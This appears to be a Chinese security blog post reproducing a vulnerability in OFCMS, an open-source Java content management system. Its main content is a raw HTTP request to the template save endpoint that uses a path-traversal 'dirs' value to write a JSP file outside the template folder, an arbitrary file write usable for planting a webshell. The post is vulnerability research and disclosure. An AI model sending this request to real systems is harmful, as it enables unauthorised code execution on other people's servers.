点击上方蓝字关注我们 并设为星标

0x00 前言

█ 该文章来自楚风安全-王傑师傅 █



java 版CMS系统、基于java技术研发的内容管理系统、功能:栏目模板自定义、内容模型自定义、多个站点管理、在线模板页面编辑等功能、代码完全开源、MIT授权协议。技术选型:jfinal DB+Record mysql freemarker Encache spring 等 layui zTree bootstrap 。





0x01 漏洞研究&复现



POST /ofcms-admin/admin/cms/template/save.json HTTP/1.1

Host: 192.168.74.150:8080

Content-Length: 52

Accept: application/json, text/javascript, */*; q=0.01

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Origin: http://192.168.74.150:8080

Referer: http://192.168.74.150:8080/ofcms-admin/admin/f.html?p=system/log/index.html

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=BE6318C477E70A8CE8C82EB63282452D

Connection: close

dirs=/../../../../&file_name=1.jsp&file_content=test

0x02 OFCMS 下载

标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转

源码关注公众号,发送 250424 获取!

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论